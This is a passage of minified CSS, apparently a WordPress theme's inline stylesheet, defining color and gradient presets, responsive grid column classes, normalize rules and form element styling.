100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}
html{box-sizing:border-box;font-family:sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,figure{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary,picture{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;text-decoration:none}a:active,a:hover,:focus{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong,em{font-weight:700}dfn{font-style:italic}h1{font-size:2rem;margin:.67rem 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25rem}sup{top:-.5rem}img,video,iframe{border:0;max-width:100%;height:auto;display:inline-block;vertical-align:middle;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1rem}pre{padding:1rem;max-width:100%;position:relative;white-space:pre-wrap}pre:after{position:absolute;left:0;top:0;width:100%;height:100%;background-color:currentColor;opacity:.2;content:''}figure img{vertical-align:top}.jm15{color:#000}hr{background-color:currentColor;border:0;height:1px;overflow:visible;opacity:.2}table{border-collapse:collapse;border-spacing:0;width:100%}caption{margin-bottom:-1px}caption,td,th{border:0;padding:.937rem;text-align:left}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:0}fieldset{border:0;margin:0;padding:0}legend{color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline:0}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.8}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}@media print{*,*:before,*:after,*:first-letter ,*:first-line {background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:'('attr(href)')'}abbr[title]:after{content:'('attr(title)')'}a[href^='#']:after,a[href^='javascript:']:after{content:''}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}a[class*=fa-],span[class*=fa-],strong[class*=fa-],i[class*=fa-],a[class*=AAIco-],span[class*=AAIco-],strong[class*=AAIco-],i[class*=AAIco-]{display:inline-block}[class*=AAIco-]:before,[class*=fa-]:before,.widget_categories>ul li>a:before,.comment-reply-link:before,.comment-notes:before,.TPost .Description .CastList li:before,.widget_ratings-widget li:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{display:inline-block;font-style:normal!important;font-weight:400!important;font-size:inherit;line-height:inherit;vertical-align:top;letter-spacing:normal;text-transform:none;white-space:nowrap;word-wrap:normal}[class*=fa-]:before{font-family:FontAwesome}[class*=AAIco-]:before,.wp-pagenavi a.first:before,.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.wp-pagenavi a.last:before,.widget_categories>ul li>a:before,.sol-quick-delete,.comment-reply-link:before,.comment-notes:before,.TPost .Description .CastList li:before,.trsrclst .tr-delete,.next.page-numbers:before,.prev.page-numbers:before,.widget_ratings-widget li:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{font-family:'Material Icons';font-feature-settings:'liga'}body{font-size:.875rem;line-height:1.5625rem;font-family:'Source Sans Pro',sans-serif;word-wrap:break-word}dl dt{font-weight:700}p,h1,h2,h3,h4,h5,h6{font-size:inherit}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.Title a{color:inherit}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.187rem}h4{font-size:1.125rem}h5{font-size:1.0625rem}h6{font-size:1rem}*,:before,:after{box-sizing:inherit}html{overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}.Tf-Wp{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-moz-box-direction:normal;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.Tf-Wp>.Body{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.Container{margin:0 auto;padding:0 1rem;width:100%}.jm15{color:#000}hr{margin:1.87rem 0}ul,ol,dl{list-style-position:outside}ul ul{list-style-type:inherit}ul ul,ul ol,ol ol,ol ul{margin-left:.937rem;margin-bottom:0}ul,ol{margin-left:.937rem}nav ul,[class*=Menu],[class*=List],[class*=Row]{margin:0;padding:0;list-style-type:none}h1,h2,h3,h4,h5,h6{margin-top:0}p{margin-top:0;margin-bottom:1rem}ul,ol,dl,dl dt,dl dd,h1,h2,h3,h4,h5,h6,p,blockquote,table,input,textarea,button,select,[class*=Form-]{margin-bottom:.937rem}[class*=Row]{margin-left:-.625rem;margin-right:-.625rem}[class*=Row]>*{padding-left:.625rem;padding-right:.625rem;min-width:0}.RowCn>.Row{margin-left:0;margin-right:0;padding-left:0;padding-right:0}[class*=Form-] input,[class*=Form-] button,[class*=Form-] textarea,[class*=Form-] select,[class*=Form-] .Form-Select{margin-bottom:0}[class*=Form-] [class*=Form-]{margin-bottom:0}.AF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.AF.Rows>*{display:block;float:left;width:100%}.AX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.AX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.AX.Rows>.Auto,.AX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.A01,.Rows.A01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.A02,.Rows.A02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.A20,.Rows.A20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.A03,.Rows.A03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.A04,.Rows.A04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.A05,.Rows.A05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.A06,.Rows.A06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.A07,.Rows.A07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.A08,.Rows.A08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.A09,.Rows.A09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.A10,.Rows.A10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.A11,.Rows.A11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.A12,.Rows.A12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media screen and (min-width:34em){.BF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.BF.Rows>*{display:block;float:left;width:100%}.BX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.BX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.BX.Rows>.Auto,.BX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.B01,.Rows.B01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.B02,.Rows.B02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.B20,.Rows.B20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.B03,.Rows.B03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.B04,.Rows.B04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.B05,.Rows.B05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.B06,.Rows.B06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.B07,.Rows.B07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.B08,.Rows.B08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.B09,.Rows.B09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.B10,.Rows.B10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.B11,.Rows.B11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.B12,.Rows.B12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media screen and (min-width:48em){.CF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.CF.Rows>*{display:block;float:left;width:100%}.CX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.CX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.CX.Rows>.Auto,.CX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.C01,.Rows.C01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.C02,.Rows.C02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.C20,.Rows.C20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.C03,.Rows.C03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.C04,.Rows.C04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.C05,.Rows.C05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.C06,.Rows.C06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.C07,.Rows.C07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.C08,.Rows.C08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.C09,.Rows.C09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.C10,.Rows.C10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.C11,.Rows.C11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.C12,.Rows.C12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media screen and (min-width:62em){.Container{max-width:990px}.DF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.DF.Rows>*{display:block;float:left;width:100%}.DX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.DX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.DX.Rows>.Auto,.DX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.D01,.Rows.D01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.D02,.Rows.D02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.D20,.Rows.D20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.D03,.Rows.D03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.D04,.Rows.D04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.D05,.Rows.D05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.D06,.Rows.D06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.D07,.Rows.D07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.D08,.Rows.D08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.D09,.Rows.D09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.D10,.Rows.D10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.D11,.Rows.D11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.D12,.Rows.D12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media screen and (min-width:70em){.Container{max-width:1170px}.EF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.EF.Rows>*{display:block;float:left;width:100%}.EX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.EX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.EX.Rows>.Auto,.EX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.E01,.Rows.E01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.E02,.Rows.E02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.E20,.Rows.E20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.E03,.Rows.E03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.E04,.Rows.E04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.E05,.Rows.E05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.E06,.Rows.E06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.E07,.Rows.E07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.E08,.Rows.E08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.E09,.Rows.E09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.E10,.Rows.E10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.E11,.Rows.E11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.E12,.Rows.E12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}button,input,.Form-Select select,textarea{-webkit-appearance:none;-moz-appearance:none}button,input,select,textarea{font:inherit;width:100%;vertical-align:middle;line-height:normal}fieldset{border:1px solid currentColor;padding:.937rem}legend{border:0;padding:0 1rem}label{display:inline-block;padding-top:.625rem;padding-bottom:.625rem;line-height:normal;margin-bottom:0}label[for]{cursor:pointer}[class*=Form-] label{display:block}input,textarea,select,.Form-Select label{border:0;color:inherit;border-radius:6px}input,textarea,select,.Form-Select label{display:block;padding:.5rem 1rem;width:100%}input,select{height:2.5rem;line-height:normal}textarea{overflow:auto;max-width:100%;height:auto;resize:vertical;padding:1rem;max-height:300px}input,textarea,select,.Form-Select label{opacity:.7}input:focus,textarea:focus,select:focus,.Form-Select select:focus+label{opacity:1}.Form-Icon{position:relative;display:block;padding:0}.Form-Icon.Right input,.Form-Icon.Right textarea{padding-left:.937rem;padding-right:2.5rem}.Form-Icon.Right input+i,.Form-Icon.Right textarea+i{left:auto;right:0}.Form-Icon input,.Form-Icon textarea{padding-left:2.5rem;font-weight:400}.Form-Icon input+i,.Form-Icon textarea+i{position:absolute;left:0;top:0;bottom:0;text-align:center;color:inherit}.Form-Icon input+i,.Form-Icon textarea+i,.Form-Icon input+i:before,.Form-Icon textarea+i:before{width:2.5rem;height:2.5rem}.Form-Icon input+i,.Form-Icon textarea+i{display:table}.Form-Icon input+i:before,.Form-Icon textarea+i:before{display:table-cell;vertical-align:middle}.Form-Select{position:relative;overflow:hidden}.Form-Select label{display:block;padding:2.375rem 0 0;position:relative;font-weight:400}.Form-Select label:before{text-align:center;position:absolute;right:10px;top:10px;z-index:2;margin-right:0}.Form-Select select:disabled{z-index:1}.Form-Select select{padding:.3125rem .937rem;position:absolute;margin-bottom:0;z-index:3;border:0;left:0;top:0;width:100%}.ie .Form-Select select{width:120%}.Form-Select select::-ms-expand{display:none}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;transition:none}optgroup{font-weight:700}.Form-Checkbox input,.Form-Radio input{position:absolute;visibility:hidden}.Form-Checkbox label,.Form-Radio label{line-height:inherit;cursor:pointer;display:inline-block;vertical-align:top}.Form-Checkbox i:before,.Form-Radio i:before{content:'';font-size:1.5rem;width:25px;text-align:center;margin-right:10px;color:currentColor}.Form-Checkbox input:checked+i:before,.Form-Radio input:checked+i:before{opacity:1}.Form-Checkbox i:before,.Form-Radio i:before,.Form-Checkbox 